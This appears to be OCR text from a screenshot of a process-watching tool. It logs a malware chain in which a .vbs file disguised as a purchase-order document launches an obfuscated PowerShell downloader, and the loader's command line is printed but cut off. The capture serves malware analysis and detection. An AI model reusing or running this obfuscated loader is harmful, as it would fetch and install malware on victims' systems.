 CMD Watcher v0.3
PROCESS: wscript [6148]
FILE: C:\Windows\System32\wscript.exe
CMDLINE: "C:\Windows\System32\WScript.exe" "C:\Users\abd\Desktop
\doc19220224782020031808174CN18220224_po_doc_00000(991KB).vbs"
PROCESS: WmiPrvSE [3728]
FILE: C:\Windows\System32\wbem\WmiPrvSE.exe
CMDLINE: C:\Windows\system32\wbem\wmiprvse.exe -secured -Embedding
PROCESS: powershell [3452]
FILE: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
CMDLINE: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "dir;Function Modrevolution9
($ubefstede){$Loggiest=5;$Loggiest++;For($Parlayer=5; $Parlayer -lt $ubefstede.Length-1; $Parlayer
+=$Loggiest){$Fredsslutningen =  'sub' + 'string';$Afstaliniseres=$ubefstede.
$Fredsslutningen.Invoke($Parlayer, 1);$Pladevender=$Pladevender+
$Afstaliniseres}$Pladevender;}$Regalers=Modrevolution9 ' PreghIntert Befrt NervpFores: Afre/Terro/
Stamc Haaro
AgarnHousesoprektServorToolkuFaldgcUskyltacetauHalvdmInquilSubstlPretecStodg.AntensTornia
male.Supercbedsto DatamIride/Bagva. DisawBiomeetermilHerpolBenzo-NedprkSlusmnBudgeoAlderw
Mode
Manual
Interactive
Kill Process
CMD
PowerShell
RunDll32
Wscript
User-Defined:
Stop
Start
doc1922022...
New Process Detected
PROCESS: powershell [3452]
FILE: C:\Windows\System32\WindowsPowerShell\v1.0\powers
hell.exe
"C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe" "dir;Function
Modrevolution9 ($ubefstede){$Loggiest=5;
$Loggiest++;For($Parlayer=5; $Parlayer -lt
$ubefstede.Length-1; $Parlayer+=
$Loggiest){$Fredsslutningen =  'sub' +
'string';$Afstaliniseres=$ubefstede.
$Fredsslutningen.Invoke($Parlayer, 1);
$Pladevender=$Pladevender+
Kill Process
Resume Process